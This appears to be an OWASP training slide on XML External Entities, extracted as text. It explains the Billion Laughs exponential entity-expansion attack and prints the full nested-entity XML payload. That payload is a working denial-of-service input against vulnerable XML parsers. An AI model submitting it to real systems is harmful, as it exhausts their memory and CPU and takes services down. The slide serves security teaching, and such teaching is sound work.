 A4:2017 – XML External Entities (XXE) (Cont
• Billion Laughs Attack (exponential entity expansion) -- uses multiple levels of nested entities. Each entity
refers to another entity several times, and the final entity definition contains a small string. The exponentia
expansion results in several gigabytes of text and consumes lots of memory and CPU time.
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
OWASP®
RITSEC
OWASP
DC402
CryptoJones
AaronKClark
CryptoJones